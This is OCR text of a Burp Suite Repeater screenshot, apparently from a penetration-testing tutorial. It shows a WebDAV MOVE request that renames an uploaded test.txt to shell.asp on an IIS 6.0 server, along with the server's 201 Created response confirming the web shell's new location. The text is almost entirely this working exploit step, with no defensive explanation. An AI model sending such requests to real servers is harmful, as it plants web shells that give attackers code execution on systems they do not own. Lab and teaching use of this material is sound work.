 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
1 × 2 × ...
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 MOVE /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Destination : http://upload.moonteam.com/shell.asp
4 Content-Length : 1
5
6 有个空格
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Mon, 10 Oct 2022 04:33:20 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By : ASP.NET
5 Location : http://upload.moonteam.com/shell.asp
6 Content-Type : text/xml
7 Content-Length : 0
8
9